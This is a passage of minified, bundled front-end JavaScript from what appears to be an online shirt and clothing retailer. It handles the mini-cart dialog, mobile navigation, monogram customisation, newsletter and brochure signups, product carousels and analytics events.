m-bottom-xs"></span>'),m?($(".js-addons-check-show").addClass("d-flex").removeClass("d-none"),$(".js-addons-check-hide").addClass("d-none")):($(".js-addons-check-show").addClass("d-none").removeClass("d-flex"),$(".js-addons-check-hide").removeClass("d-none"))}while(0!==n);m?($(".js-minibag-prod-img-wrapper").addClass("d-none"),$(".pdp-addons__product-checkbox--selected").each(function(e){if(!$(this).parents(".slick-cloned").length){var t=$(".js-minicart-addon-line").first().clone(),n=$(this).parents(".js-product-tile-container"),i=n.find(".js-thumb-name").text(),r=n.find(".js-showonminicart-price").text();t.find(".js-addon-prod-title").text(i),t.find(".js-product-price-addon").text(r),t.removeClass("d-none"),$(".minicart-modal-dialog .js-addons-lines-wrap").append(t);var s=[],a=$(this).attr("data-form-id"),o=$("form[data-form-id='"+a+"']").find(".js-product-variations").attr("data-attributes"),l=void 0!=o?JSON.parse(o):"";if(""!==l){Object.keys(l).forEach(function(e){var t=l[e].displayName,n=l[e].displayValue;s.push(t.split("(")[0]+": "+n.trim()+",")});for(var c=0;c<s.length;c++){var u='<span class="d-inline-block m-right-xs">'+(c===s.length-1?s[c].substring(0,s[c].length-1):s[c])+"</span>";$(".js-addon-info").html(""),$(".js-addon-info").append(u)}t.find(".js-addon-info").addClass("mps-d-block")}}})):$(".js-minibag-prod-img-wrapper").removeClass("d-none");$(".minicart-modal-dialog .js-close-minibag-btn").off().on("click",function(){o.close()}),a.focusWithinContainer($(".ui-dialog"),$(".ui-button")),a.frontPanelFocusTrap.focusTrap(".minicart-modal-dialog")},options:{title:c,dialogClass:"minicart-modal-dialog",closeOnEscape:!0,modal:!0,resizable:!1,close:function(){$(".js-hidden-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first()),$(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".js-product-tile-quickview, .js-product-set-item").removeClass("current-choice"),$(".js-suit-info").empty().addClass("d-none").removeClass("d-flex"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}),a.frontPanelFocusTrap.reset(),$(".pdp-addons__product-checkbox--selected").trigger("click"),$(".ui-dialog").removeClass("anim-paused anim-resume")},open:function(){$(".dw-apple-pay-button").length>0&&$(".js-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first())}}})}$.ajax({type:"GET",url:b,data:{pid:i},dataType:"html",success:function(e){if(_.html(e),$(".header .js-minicart-rec-slot-wrapper").children("div").length>0){new MutationObserver(function(e,t){t.disconnect(),$(".minicart-modal-dialog .js-minicart-rec-slot-wrapper").html($(".header .js-minicart-rec-slot-wrapper").html())}).observe($(".header .js-minicart-rec-slot-wrapper").children("div")[0],{childList:!0})}d=$(".js-minicart-dialog-info").clone(),s(window.innerWidth).isViewport.mediumPortraitViewport||$(".ui-dialog").addClass("anim-paused"),y(),s().mediaTouch||(r.deactivate(".js-minicart-recommendation-slot-wrapper"),r.init(".js-minicart-recommendation-slot-wrapper"))},failure:function(e){console.log("ajax failed"),y()}})},showNoClose:function(e){this.$el.html(e),this.init(),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),i.loadBonusOption(),setTimeout(function(){$(".overlay-body.active").one("mousemove",function(){$(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$("#add-to-cart").focus()})},3e3)}};t.exports=c},{"../js/ajax":20,"./bonus-products-view":24,"./dialog":26,"./header-dropdowns":33,"./scrollbar":73,"./utils/focustrap":90,"./utils/viewports":93}],41:[function(e,t,n){"use strict";var i=e("./searchsuggest-beta"),r=e("./adobelaunch"),s=e("./utils/focustrap"),a=e("./utils/viewports"),o={init:function(){this.burgerBtnInit(),$(".js-maincat").off(),$(".js-maincat").on("click",function(e){e.preventDefault()}),$("body").on("click",".js-maincat-locale-switcher",function(e){$(this).toggleClass("active"),$(".js-locale-switcher").toggleClass("active")}),$("body").on("click",".header_country_switcher",function(e){$(this).parent(".js-xbr-select-wrap").toggleClass("active"),$(".js-country_currency_switcher, .shippingSwitcherLink").toggleClass("active")}),$(".experience-detailsRegion").each(function(){var e=$(this),t=e.siblings(".js-navigation-prev-next-mobile");e.prepend(t)}),$(".js-trending-mobile-carousel").each(function(){var e=$(this);if(!e.data("moved")){var t=e.siblings(".experience-detailsRegion");t.length&&(e.detach().appendTo(t),e.data("moved",!0))}});var e=$(".js-navigation-prev-next-mobile").find(".arrow-back").first().clone();$(".experience-layouts-detailsLayout").each(function(){var t=$(this);if(!t.data("nav-added")){t.data("nav-added",!0);var n=t.find('[class^="navigationHeader-"]').first().text().trim(),i=t.find(".experience-detailsLinks").first(),r=$("<span>",{class:"js-navigation-prev-next-mobile-secondary d-block nav-touch-device pd-navigation-btn text-center"}).text(n);r.append(e.clone()),t.find('.experience-assets-navigationHeader [class^="navigationHeader-"]').append(e.clone()),i.prepend(r)}}),$(".experience-detailsRegion").each(function(){$(this).find(".experience-layouts-detailsLayout").first().find(".experience-detailsLinks").addClass("non-wrapped-info"),$(this).find(".experience-layouts-detailsLayout").first().addClass("non-wrapped-info-wrapper")}),$("body").on("click",".js-maincat, .experience-detailsHeader",function(e){if(a().isViewport.touchOrMediumViewport){var t=$(this);t.hasClass("js-maincat")&&(t.siblings(".level-2").find(".experience-detailsRegion").addClass("active"),$(".js-navigation.level-1").addClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!0),t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides").each(function(){var e=$(this),t=e.slick("getSlick"),n=t?t.options:{},i=$.extend({},n,{swipe:!0,draggable:!0,touchMove:!0,swipeToSlide:!0});e.hasClass("slick-initialized")&&e.slick("unslick"),e.slick(i).addClass("refreshed")})),t.hasClass("experience-detailsHeader")&&(t.siblings(".experience-detailsLinks").addClass("active"),t.closest(".experience-detailsRegion").addClass("overflow-hidden"))}}),$("body").on("click",".js-navigation-prev-next-mobile, .js-navigation-prev-next-mobile-secondary",function(e){if(a().isViewport.touchOrMediumViewport){var t=$(this),n=t.hasClass("js-navigation-prev-next-mobile")?t.parent(".experience-detailsRegion"):t.parent(".experience-detailsLinks");n.removeClass("active"),$(this).hasClass("js-navigation-prev-next-mobile-secondary")?n.closest(".experience-detailsRegion.active.overflow-hidden").removeClass("overflow-hidden"):($(".js-navigation.level-1").removeClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!1))}}),$(".wrapper").hasClass("homepage")&&$(".js-search-container").addClass("visible")},reset:function(){$("#wrapper").hasClass("menu-active")&&($("body").removeClass("overflow-hidden mobilemenu-active"),$("body").hasClass("js-cs-page")&&$("body").addClass("customshirts"),$("#wrapper").removeClass("menu-active"),$(".js-menu-button").removeClass("is-active"),$(".js-menu-text, .js-menu-close").toggle(),$(".js-navigation, .overlay-body").removeClass("active"),s.frontPanelFocusTrap.reset()),$(".js-menu-button").is(":visible")?$(".navigation--mobile").hide():$(".navigation--mobile").show()},burgerBtnInit:function(){var e=$(".js-menu-button");$(".experience-carouselSlides").on("touchstart",function(e){var t=e.originalEvent.touches[0].pageX,n=e.originalEvent.touches[0].pageY;$(this).on("touchmove.preventScroll",function(e){var i=e.originalEvent.touches[0].pageX,r=e.originalEvent.touches[0].pageY;Math.abs(i-t)>Math.abs(r-n)&&e.preventDefault()})}),$(".experience-carouselSlides").on("touchend touchcancel",function(){$(this).off("touchmove.preventScroll")}),e.is(":visible")&&!e.hasClass("is-active")?$(".navigation--mobile").hide():$(".navigation--mobile").show(),e.on("click",function(t){$(".navigation--mobile").show(),$(".navigation--mobile .header__ct-logo a").focus().blur(),$("body").hasClass("js-cs-page")?$("body").toggleClass("mobilemenu-active customshirts"):$("body").toggleClass("mobilemenu-active"),e.toggleClass("is-active"),$("#global-trending-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&$("#global-trending-carousel .experience-carouselSlides").slick("refresh").addClass("refreshed"),$(".js-menu-text").toggle(),$(".js-menu-close").toggleClass("hide"),$(".navigation--mobile").show().closest("#wrapper").toggleClass("menu-active"),e.hasClass("is-active")?($("body").addClass("overflow-hidden"),$(".overlay-body").addClass("active"),s.frontPanelFocusTrap.focusTrap($(".js-navigation-container")),$(".navigation--mobile").find(".js-accessibility-arrow").hide(),r.isEnabled()&&r.fireEvent("menu_click")):($("body").removeClass("overflow-hidden"),$(".js-navigation, .overlay-body, .experience-detailsRegion, .experience-detailsLinks").removeClass("active"),s.frontPanelFocusTrap.reset()),t.stopImmediatePropagation(),$(".wrapper").hasClass("homepage")&&a().isViewport.touchOrMediumViewport||($(".js-search-container").removeClass("visible"),$("body").removeClass("search-open")),$(".js-toggle-search-box").removeClass("active"),i.clearResults();var n=$("input[name=topCategoryID]").val();if(null!==n){var o=$("#"+n);o.next().next(".js-navigation__level").addClass("navigation__li-subcats--active"),o.parent().addClass("active")}s.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())}),$(".navigation--mobile").on("transitionend webkitTransitionEnd oTransitionEnd",function(e){!$("#wrapper").hasClass("menu-active")&&$(e.target).hasClass("navigation--mobile")?($(".navigation--mobile").hide(),$(".experience-detailsRegion.overflow-hidden").removeClass("overflow-hidden"),$(".js-navigation.level-1").removeClass("overflow-hidden")):$(".navigation--mobile").show()}),$(".navigation--mobile").on("transitionstart webkitTransitionStart oTransitionStart",function(){$("#wrapper").hasClass("menu-active")&&$(".navigation--mobile").show()})}};t.exports=o},{"./adobelaunch":19,"./searchsuggest-beta":74,"./utils/focustrap":90,"./utils/viewports":93}],42:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./dialog"),s=e("./lozad"),a=e("./progress"),o=e("./pages/product/variant"),l=e("./pages/product/updateColourSwatchLinks"),c={init:function(){$(".js-remove-monogram").on("click",function(){c.removeMonogram()}),c.initialKeyboardEvents(),c.validateMonogramInitials(),s().observe(),$(document).on("change keyup keydown",".js-customshirt-input",function(){$(this).hasClass("js-csCollarStay-element")?($(this).val($(this).val().replace(/^\s/gm,"")),$(this).val($(this).val().replace(/[^a-zA-Z0-9 ]/g,"")),$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csCollarStay"]').val()||!$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()&&$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?($(".js-sliding-panel-apply").attr("disabled",!1),$(".js-cs-option-item.hidden-value-Y").click()):$(".js-same-engraving").attr("checked")||$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()||$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?$(".js-same-engraving").attr("checked")?$(".js-sliding-panel-apply").attr("disabled",!1):$(".js-sliding-panel-apply").attr("disabled",!0):$(".js-sliding-panel-apply").attr("disabled",!1)):$(this).val($(this).val().replace(/[^a-zA-Z0-9.&]/g,"")),$(this).hasClass("js-initials")?($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"NA":$(this).val()),1==$(".js-initials").first().val().length?($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none")):($(".js-cs-option-item.hidden-value-NA").click(),$(".js-monogram-text").html("")),c.updatePreviewText()):($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"":$(this).val()))})},initialKeyboardEvents:function(){var e=!1;$(".js-initials-container").attr("tabindex",0),$(".js-initials-container").on("click focus",function(){e=!0,$(".js-initials-container").addClass("focused"),0==$(".js-initials").first().val().length?($(".js-initials").removeAttr("placeholder").not(":first").parent().addClass("monogram-initials--hidden"),$(".js-initials").first().focus(),e=!1):(0!=$(".js-initials").parent().not(".monogram-initials--hidden").last().next().length?$(".js-initials").parent().not(".monogram-initials--hidden").last().next().removeClass("monogram-initials--hidden").find(".js-initials").focus():$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").focus(),e=!1)}),$(".js-initials").on("focusout",function(){var t=$(".js-cs-monogram-initials-container").length>0;1!=e&&$(".js-initials").parent().not(".monogram-initials--hidden").length>1&&0==$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").val().length&&!$(document.activeElement).hasClass("js-initials")?($(".js-initials-container").removeClass("focused"),$(".js-initials").parent().not(".monogram-initials--hidden").last().addClass("monogram-initials--hidden")):1==e||0!=$(".js-initials").first().val().length||$(document.activeElement).hasClass("js-initials")||($(".js-initials-container").removeClass("focused"),$(".js-initials").first().attr("placeholder","A").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","B").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","C").parent().removeClass("monogram-initials--hidden"),t||$(".js-initials").eq(3).attr("placeholder","D").parent().removeClass("monogram-initials--hidden"))});var t=null,n=null;$(".js-initials").on("keydown",function(i){var r=i.keyCode>=96&&i.keyCode<=105,s=$(".js-cs-monogram-initials-container").length>0;0!=$(this).val().length||"csMonogramInitial1"===$(this).attr("data-name")||8!=i.keyCode&&46!=i.keyCode?13==i.keyCode||27==i.keyCode?($(this).blur(),$(".js-initials-container").removeClass("focused")):!r&&!i.shiftKey&&i.keyCode>=48&&i.keyCode<=57||i.keyCode>=65&&i.keyCode<=90||!r&&s&&(190===i.keyCode&&!i.shiftKey||55===i.keyCode&&i.shiftKey)?(e=!0,$(this).val().length<1&&$(this).val(i.key).attr("value",i.key),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1,t=!1,n=!0):229!=i.keyCode&&void 0!=i.keyCode||($(".js-initials").attr("maxlength","1"),$(this).val().length>0&&$(this).hasClass("js-initials-last")?$(this).blur():$(this).one("change keyup",function(e){$(this).val().length>0&&$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus()})):$(this).parent().addClass("monogram-initials--hidden").prev().find(".js-initials").focus()}),$(".js-initials").on("keypress",function(i){(0!=t||1!=n)&&i.keyCode>=48&&i.keyCode<=57&&(e=!0,$(this).val().length<1&&$(this).val(String.fromCharCode(i.keyCode)).attr("value",String.fromCharCode(i.keyCode)),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1),t=null,n=null}),$(".js-initials").on("change keyup",function(e){c.updatePreviewText(),$(".js-monogram-preview").hasClass("d-flex")||$(".js-monogram-preview").addClass("d-flex")})},updatePreviewText:function(e){var t="",n=!1,i=!1,r=$(".js-monogram-preview-otp").length>0,s="";s=r?$(".js-otpMonogramFont-input").attr("value"):$(".js-csMonogramFont-input").attr("value");var a=!0;$(".js-initials").each(function(s){""!==$(this).val()?($(".js-monogram-text-"+(s+1)).html($(this).val()),t+=$(this).val(),a=!1):e||a||$(".js-monogram-text-"+(s+1)).html(""),/\d/.test($(this).val())&&(n=!0),/[.&]/.test($(this).val())&&(i=!0),r||(0==s&&""==$(this).val()?$(".js-monogram-preview").css({width:"20%"}):3==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"23%"}):4==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"27%"}):5==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"31%"}):""!==$(this).val()&&$(".js-monogram-preview").css({width:"20%"})),$(".js-monogram-initials").val(t)}),t.length&&3!=t.length||!0===n||!0===i?($(".js-cs-option-item[data-productoptionvalueid=diamond]").addClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").addClass("disabled"),"circle"!=s&&"diamond"!=s||($(".js-cs-option-item.hidden-value-NA").click(),c.initMonogramFont("clarendon"))):($(".js-cs-option-item[data-productoptionvalueid=diamond]").removeClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").removeClass("disabled")),c.updateMonogramSize()},updateMonogramSize:function(){if(0!==$(".js-monogram-preview").length){var e=$(".js-monogram-preview-otp").length>0,t={default:15.6,clarendon:20.3,oldenglish:25.4,circle:8.5,diamond:4.8,uprightscript:20.3,romanblock:16.9};e&&(t={default:4,clarendon:5,oldenglish:6,circle:3,diamond:2,uprightscript:4,romanblock:4});var n,i=$(".js-monogram-text-1").attr("class").split(" ").pop(),r=$(".js-monogram-preview-container").width()/t.default;if(t[i]&&(r=$(".js-monogram-preview-container").width()/t[i]),$(".js-monogram-text").css({"font-size":r}),e&&"circle"===i){var s=r/13.2;$(".js-circle-frame").css({"border-width":s})}(n=e?$(".js-monogram-preview-wrapper"):$(".js-custom-shirt-frame")).width()/n.height()>.8?$(".js-monogram-preview-container").css({height:"100%",width:"auto"}):$(".js-monogram-preview-container").css({height:"auto",width:"100%"})}},monogramFontOptionClickEvent:function(e,t){var n=$("*[data-stepoptid="+e+"]").find(".js-cs-option-item.selected input"),i=t&&t.length>0?t.find("input").data("initialfields"):null;if(n.length>0){var r=n.data("initialfields"),s=n.val();"diamond"===s||"circle"===s?($(".js-monogram-msg-char").removeClass("d-none"),$(".js-monogram-msg-all").addClass("d-none"),i&&i>r&&$(".js-initials, .js-monogram-text").each(function(){$(this).html("").val("")})):($(".js-monogram-msg-char").addClass("d-none"),$(".js-monogram-msg-all").removeClass("d-none"))}},initMonogramFont:function(e,t){"sportsscript"===e&&(e="sportscript");var n=$(".font-stylesheet").attr("href").split("css")[0],i=["","","","","",""];$(".js-monogram-frame").hide(),"circle"!=e&&"diamond"!=e||(i=["-left","-center","-right"],$(".js-monogram-text-4").html(""));var r=i.length;a.show($(".js-monogram-preview")),$(".js-monogram-text").css("opacity","0"),$.each(i,function(i){var s=this;new FontFace(e+s,'url("'+n+"monogram-fonts/"+e+s+'.ttf")').load().then(function(n){document.fonts.add(n);var o=$(".js-monogram-text-"+(i+1)).attr("class").split(" ").pop();$(".js-monogram-text-"+(i+1)).css("font-family",e+s).removeClass(o).addClass(e),0==--r&&($(".js-"+e+"-frame").show(),c.updatePreviewText(t),$(".js-monogram-text").css("opacity","1"),a.hide())})})},validateMonogramInitials:function(){$(".js-initials").length>0&&1==$(".js-initials").first().val().length&&($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none"))},removeMonogram:function(){$(".js-cs-option-item.hidden-value-NA").click(),$.each($(".js-initials"),function(e){$(this).val(""),$("#csMonogramInitial"+(e+1)).val("NA"),e>2?$(this).parent().addClass("d-none"):($(this).parent().removeClass("d-none"),0==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_1),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_1)):1==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_2),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_2)):2==e&&($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_3),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_3)))}),$(".js-monogram-preview").removeClass("d-flex"),$(".js-monogram-preview").css({width:"20%"}),$(".js-sliding-panel-close").click()},submitMonogramValues:function(e){var t=!0;if($(".js-monogram-input").each(function(){(""===$(this).val()||!$(this).hasClass("js-monogram-initials")&&"NA"===$(this).val())&&(t=!1)}),t&&e.length>0&&!e.hasClass("monogram-added")){var n=e.serialize(),s=$(".js-monogramming-option").attr("data-option-id");l.updatelinks("dwopt",s,"YES");var a=e.attr("action");e.addClass("monogram-added"),i.load({type:"POST",url:a,data:n,dataType:"html",callback:function(e){var t;if($(".js-product-content").length>0){var n=$("#dialog-container"),s=$("#QuickViewDialog");n.hasClass("js-quick-view")?(s.show(),n.remove()):r.close(),t=$(e).filter(".js-monogram-selection");var a=$(".product-options");s.length>0&&!s.is(":empty")&&(a=s);var l=a.find(".js-monogramming-option");o.updateContent(l.data("link")+t.data("query"),l.closest(".js-product-content"),void 0,void 0,void 0,l,null),$("#monogramAdded").change()}else if($(".js-orderreturns-panel").length>0){var c=(t=$(e).filter(".js-monogram-selection")).data("query"),u=$("#actualcontainersuffix").val();i.load({type:"GET",url:Urls.generateMonogramSection+c.replace("&","?")+"&parametersuffix="+u,callback:function(e){$("#js-selected-monogram_"+u).html(e)}}),r.close()}else r.close()}})}else r.close()}};t.exports=c},{"./ajax":20,"./dialog":26,"./lozad":37,"./pages/product/updateColourSwatchLinks":62,"./pages/product/variant":64,"./progress":69}],43:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./page"),s=e("./util");n.init=function(){$(".currency-converter").on("change",function(){i.getJson({url:s.appendParamsToUrl(Urls.currencyConverter,{format:"ajax",currencyMnemonic:$(".currency-converter select").val()}),callback:function(){location.reload()}})}),"Checkout"===r.title&&$(".mc-class").css("display","none")}},{"./ajax":20,"./page":46,"./util":86}],44:[function(e,t,n){"use strict";var i=e("./address-lookup"),r=e("./utils/customtitle"),s=e("./util"),a=e("./progress"),o=e("./experian/index"),l=e("./adobelaunch");function c(){var e=$(".js-title input:checked").data("title")===Resources.OTHER_TITLE;$(".js-title input:checked").data("title");e?($(".js-toggle").show(),$(".js-toggle input").addClass("required")):($(".js-toggle").hide(),$(".js-toggle input").removeClass("required"),$('input[id$="_othertitle"]').val(""))}function u(){var e=$(".country").attr("address-country"),t=$("#BrochureForm");o.initialiseQAS("brochure_brochureAddress",e,t)}function d(){var e=$("#newsletter-container").attr("page-title");if(null!=e&&(document.title=e),0!==$("#newsletter-container").length||0!==$("#navigation-footer").length){var t=$('form[name$="newsletterFooterSignup"]'),n=$("#js-footernewsletter-signup-result"),r=$('form[name$="newsletterSignup"]'),o=$("#js-newsletter-signup-result"),d=$(".js-newsletter-button");if(t.on("submit",function(e){if(e.preventDefault(),!t.valid())return!1;var i=t.serialize()+"&"+t.find("input[type=submit]").attr("name"),r=t.attr("action"),s=$(".js-newsletter-progress-footer");s.removeClass("hide"),a.show(s),d.attr("disabled",!0),$.ajax({type:"POST",url:r,data:i,dataType:"html",success:function(e){n.addClass("active"),n.html(e),a.hide(),s.addClass("hide"),d.removeAttr("disabled"),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){n.removeClass("active"),n.html(e),a.hide(),s.addClass("hide"),d.removeAttr("disabled")}})}),r.on("submit",function(e){if(e.preventDefault(),!r.valid())return!1;var t=r.serialize()+"&"+r.find("input[type=submit]").attr("name"),n=r.attr("action"),i=$(".js-newsletter-progress");i.removeClass("hide"),a.show(i),d.hide(),$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){o.html(e),a.hide(),i.addClass("hide"),d.show(),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){o.html(e),a.hide(),i.addClass("hide"),d.show()}})}),$("#form-brochure").length>0){var p=$('form[name$="brochureForm"]'),f=$("#js-brochure-signup-result");$("#dwfrm_brochure_title").on("change",c),p.on("click",".button--brochure",function(){i.hideAddressLookupControls()}),p.on("submit",function(e){if(e.preventDefault(),!p.valid())return!1;var t=p.serialize()+"&"+p.find("#js-subscribe").attr("name"),n=p.attr("action");$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){f.html(e),$('input[type="text"]',p).val(""),$("select.js-title",p).val(""),i.clearForm(),l.isEnabled()&&l.fireEvent("request_a_catalogue")},failure:function(e){f.html(e)}})});var h=$(".js-manual-address-box"),v=Urls.newsletterLoadAddresForm,m=$(".country").attr("address-country");h.load(v,function(){m=$(".country").attr("address-country"),i.init(m),function e(){var t=$('select[name$="_addressFields_country"]').val().toLowerCase();$('select[name$="_addressFields_country"]',"#newsletter-container").on("change",function(){var n=$(".js-manual-address-box"),r=Urls.newsletterLoadAddresForm;t=$('select[name$="_addressFields_country"]').val().toLowerCase(),n.load(s.appendParamToURL(r,"country",t),function(){i.init(t),e(),u()})})}(),u()})}}}n.init=function(){d(),r.initCustomTitle("select#dwfrm_brochure_title")}},{"./address-lookup":18,"./adobelaunch":19,"./experian/index":27,"./progress":69,"./util":86,"./utils/customtitle":88}],45:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("lodash"),s={init:function(){s.initViewProducts(),s.initOutfitCarousel(),$(window).resize(r.debounce(function(){s.initOutfitCarousel()}))},initViewProducts:function(){$(".js-view-products").on("click",function(e){$(this).find(".js-outfit-show-txt .accessibility-hidden").removeClass("hide"),$(".js-outfit__products .product-tile__name-link").attr("tabindex",function(e,t){return"-1"==t?null:"-1"});var t=$(this).parents(".js-outfit");t.find(".js-outfit__products").parent().toggleClass("outfit__products--active"),t.find(".js-outfit-show-txt, .js-outfit-hide-txt").toggleClass("hide");var n=$(".js-view-products").attr("data-analytics")||null;if(AdobeLaunch.isEnabled()&&t.find(".js-outfit-show-txt").hasClass("hide"))switch(n){case"recs_outfitting_pdp_qv":AdobeLaunch.fireEvent("open_stl",{event:"pdp_stl"})}})},initOutfitCarousel:function(){i().isViewport.mediumPortraitViewport?$(".js-outfit__products").slick({arrows:!0,dots:!1,slidesToShow:1}):$(".js-outfit__products").hasClass("slick-initialized")&&$(".js-outfit__products").slick("unslick")}};t.exports=s},{"./utils/viewports":93,lodash:5}],46:[function(e,t,n){"use strict";var i={title:"",type:"",params:e("./util").getQueryStringParams(window.location.search.substr(1)),redirect:function(e){setTimeout(function(){window.location.href=e},0)},refresh:function(){setTimeout(function(){window.location.assign(window.location.href)},500)}};t.exports=i},{"./util":86}],47:[function(e,t,n){"use strict";e("../../dialog.js");n.init=function(){var e=JSON.parse(function(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var r=n[i];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return null}("CTrecprod"));null!==e&&$("#cart-table .item-list__row").each(function(t,n){var i,r,s=!1;(r=$(n).find(".sku .value").html()).length>10&&(r=r.substring(0,10)),i=$(n).find(".item-total").html().replace(/\W/g,""),-1!==e.indexOf(r)&&(s=!0),window.optimizely=window.optimizely||[],window.optimizely.push(["setDimensionValue","isRecomended",s]),window.optimizely.push(["trackEvent","purchase",{revenue:i}])}).promise().done(function(){document.cookie="CTrecprod="+JSON.stringify(e)+"; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/"}),$("#js-secure-checkout").on("click",function(){$("#js-secure-checkout").addClass("clicked"),$("#customer_password").addClass("required").closest(".form__row").addClass("required")})}},{"../../dialog.js":26}],48:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../utils/viewports"),s=e("../product-tile-common"),a=e("../adobelaunch"),o={init:function(){this.pdCarousel(),s.imgRollOverInit(),a.isEnabled()&&this.initAdobeAnalyticsEvents(),$(".product-tile-dot, .link-dot").on({mouseenter:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").addClass("not-active")},mouseleave:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").removeClass("not-active")}}),$("body").on("click",".js-qa-pd",function(e){$(this).toggleClass("active"),$(this).find(".qa__a").toggleClass("d-none")}),$(".pd-lp").length>0&&$(".service-banner__wrapper").addClass("inactive")},pdReinit:function(){$(window).on("resize",i.debounce(function(){$(".experience-carouselSlides").each(function(){$(this).slick("reinit")})}))},pdCarousel:function(){$(".js-availability-status--null").parents(".experience-assets-productTile").remove(),$(".experience-carouselSlides").each(function(e){$(this).on("init",function(e,t){$(".experience-carouselSlides .js-read-more-text").each(function(){var e=$(this),t=e.outerHeight()/parseInt(e.css("line-height").replace("px","")),n=e.data("lines")||0,i=e.data("linesmps")||0,s=e.data("linesmls")||0;$(window).width()<=r().smallBreakpoint?t>n?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=n&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):$(window).width()<=r().mediumBreakpoint&&$(window).width()>r().smallBreakpoint?t>i?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=i&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):t>s?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=s&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none"))})});var t=$(this).parent(".carousel-parent");$(this).slick({mobileFirst:!1,infinite:!1,slidesToScroll:1,arrows:t.data("arrows-desktop"),dots:t.data("dots-desktop"),autoplay:t.data("autoplay"),dots:t.data("dots-desktop"),slidesToShow:t.data("slides-desktop"),rows:t.data("rows-desktop"),prevArrow:"<button type='button' class='slick-prev pd-prev'><span></span></button>",nextArrow:"<button type='button' class='slick-next pd-next'><span></span></button>",infinite:t.data("infinite-desktop"),responsive:[{breakpoint:r().smallBreakpoint,settings:{slidesToShow:t.data("slides-mobile"),rows:t.data("rows-mobile"),arrows:t.data("arrows-mobile"),dots:t.data("dots-mobile"),infinite:t.data("infinite-mobile")}}]})})},initAdobeAnalyticsEvents:function(){$(".js-pagedesigner-wrapper").on("click","a",function(e){if(!$(this).closest(".product-tile").length){var t=$(e.target),n="";if(t.is("img"))n=t.attr("alt");else{for(t=$(e.target).children();t.length;)t=t.children();n=t.end().html().trim()}a.fireEvent("content_cta_click",{page:$(this).closest(".js-pagedesigner-wrapper").find(".dynamiclayout").attr("id"),button:n,url:$(this).attr("href")})}})}};t.exports=o},{"../adobelaunch":19,"../product-tile-common":68,"../utils/viewports":93,lodash:5}],49:[function(e,t,n){"use strict";e("../../dialog");var 